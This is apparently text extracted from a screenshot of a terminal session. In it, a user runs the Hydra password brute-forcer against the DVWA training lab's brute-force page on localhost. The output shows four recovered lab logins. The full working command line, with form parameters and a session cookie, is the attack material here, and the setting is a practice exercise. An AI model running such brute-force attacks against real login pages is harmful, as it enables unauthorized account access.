 fernanda@fer-ubuntu:~/Descargas$ hydra -L users.txt -P burnett.txt "http-get-form://localhost:2023/vulnerabilities/brute/:u
sername=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=0n89v31jqic18o418kmsivh022; security=low;:F=Username and/or
password incorrect." -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-12 23:47:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5120 login tries (l:5/p:1024), ~320 tries per task
[DATA] attacking http-get-form://localhost:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie
: PHPSESSID=0n89v31jqic18o418kmsivh022; security=low;:F=Username and/or password incorrect.
[2023][http-get-form] host: localhost   login: admin   password: password
[2023][http-get-form] host: localhost   login: gordonb   password: abc123
[2023][http-get-form] host: localhost   login: pablo   password: letmein
[2023][http-get-form] host: localhost   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-12 23:47:34